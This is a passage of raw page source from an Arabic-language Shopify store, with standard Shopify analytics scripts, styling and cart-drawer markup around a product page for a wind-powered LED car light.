    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43099619478,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43099619478,storefrontBaseUrl: "https://makfool.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1566638332","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"03a59ae6bb54d5603e160a66e41bedda","type":"APP","apiClientId":184748244993,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"858095868","configuration":"{\"shopID\":\"ElIACSRmXQ3mUw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":" الدفع عند الاستلام - مكفول ","paymentSettings":{"currencyCode":"SAR"},"myshopifyDomain":"mrdiaperbag.myshopify.com","countryCode":"AE","storefrontUrl":"https:\/\/makfool.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.0,"currencyCode":"SAR"},"product":{"title":"⚡ ضوء ليد لزينة السيارة على طاقة الرياح","vendor":"Gulf.Shop","id":"8035297984764","untranslatedTitle":"⚡ ضوء ليد لزينة السيارة على طاقة الرياح","url":"\/products\/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD","type":""},"id":"44302504362236","image":{"src":"\/\/makfool.com\/cdn\/shop\/products\/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064"},"sku":"EC290 - Led Car wind","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://makfool.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43099619478","storefrontBaseUrl":"https:\/\/makfool.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.0,\"currencyCode\":\"SAR\"},\"product\":{\"title\":\"⚡ ضوء ليد لزينة السيارة على طاقة الرياح\",\"vendor\":\"Gulf.Shop\",\"id\":\"8035297984764\",\"untranslatedTitle\":\"⚡ ضوء ليد لزينة السيارة على طاقة الرياح\",\"url\":\"\/products\/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD\",\"type\":\"\"},\"id\":\"44302504362236\",\"image\":{\"src\":\"\/\/makfool.com\/cdn\/shop\/products\/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064\"},\"sku\":\"EC290 - Led Car wind\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SAR';
  var meta = {"product":{"id":8035297984764,"gid":"gid:\/\/shopify\/Product\/8035297984764","vendor":"Gulf.Shop","type":"","handle":"⚡-ضوء-ليد-لزينة-السيارة-على-طاقة-الرياح","variants":[{"id":44302504362236,"price":19900,"name":"⚡ ضوء ليد لزينة السيارة على طاقة الرياح","public_title":null,"sku":"EC290 - Led Car wind"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8035297984764,"requestId":"7fd1b316-3887-4f8e-901a-a7e151a33ca9-1768932684"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43099619478,
      theme_id: 154788331772,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makfool.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makfool.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makfool.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43099619478,"isMerchantRequest":null,"themeId":154788331772,"themeCityHash":"9625381952357142124","contentLanguage":"en","currency":"SAR","eventMetadataId":"7c07fb9c-36f8-4143-b713-35209edfb29b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8035297984764,"requestId":"7fd1b316-3887-4f8e-901a-a7e151a33ca9-1768932684","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SAR","variantId":44302504362236,"productId":8035297984764,"productGid":"gid:\/\/shopify\/Product\/8035297984764","name":"⚡ ضوء ليد لزينة السيارة على طاقة الرياح","price":"199.00","sku":"EC290 - Led Car wind","brand":"Gulf.Shop","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SAR","variantId":44302504362236,"productId":8035297984764,"productGid":"gid:\/\/shopify\/Product\/8035297984764","name":"⚡ ضوء ليد لزينة السيارة على طاقة الرياح","price":"199.00","sku":"EC290 - Led Car wind","brand":"Gulf.Shop","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/makfool.com\/products\/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makfool.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makfool.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43099619478"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154788331772"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makfool.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
      data-rtl="true"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/43099619478/account?locale=en&region_country=SA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20533593538812__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20533593538812__main"
  class="color-background-1 gradient section-template--20533593538812__main-padding"
  data-section="template--20533593538812__main"
><style data-shopify>.section-template--20533593538812__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20533593538812__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20533593538812__main,
    #MediaGallery-template--20533593538812__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20533593538812__main,
      #MediaGallery-template--20533593538812__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
